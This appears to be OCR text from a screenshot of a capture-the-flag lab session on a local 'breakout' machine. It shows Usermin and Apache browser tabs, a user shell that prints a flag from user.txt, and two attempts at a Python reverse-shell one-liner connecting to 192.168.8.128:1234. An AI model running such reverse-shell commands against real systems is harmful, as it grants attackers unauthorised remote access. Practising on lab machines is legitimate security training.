 1 2 3 4 13:46
Apache2 Debian Default Page
http://192.168.8.132/
Apache HTTP Server Versi
Usermin 1.830 (Debian Lin
Brainfuck/Text/Ook! obfus
https://192.168.8.132:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
[cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
[cyber@breakout ~]$ ls
password.tar
tar
user.txt
var
[cyber@breakout ~]$ cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
[cyber@breakout ~]$ python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.8.128",1234));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
bash: -c: line 1: unexpected EOF while looking for matching `''
bash: -c: line 2: syntax error: unexpected end of file
[cyber@breakout ~]$ python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.8.128",1234));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Cannot establish connection to the host.
[cyber@breakout ~]$
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Inspect Accessibility Properties
Inspect (Q)